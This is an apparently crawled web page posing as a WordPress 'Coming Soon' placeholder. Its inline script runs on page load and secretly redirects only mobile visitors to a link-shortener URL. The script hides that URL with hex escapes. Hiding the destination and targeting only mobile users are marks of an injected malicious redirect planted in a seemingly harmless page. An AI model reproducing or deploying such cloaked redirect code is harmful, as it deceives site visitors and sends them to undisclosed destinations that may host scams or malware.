

--- FILE ---
content_type: text/html
request_url: http://courieru.com/v/G3245404
body_size: 564
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <title>Coming Soon</title>
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #f0f6fc;
            font-family: Arial, sans-serif;
            text-align: center;
            color: #21759b;
        }
        h1 {
            font-size: 7em;
            margin: 0;
        }
        p {
            font-size: 1.5em;
            margin-top: 0.5em;
        }
    </style>
</head>
<body>
    <div>
        <h1>WordPress</h1>
        <p><b>Coming Soon</b></p>
    </div>
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            if (/Mobi|Android|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x6e\x4e\x5a\x65\x57\x69\x30\x72\x32";
            }
        });
    </script>
</body>
</html>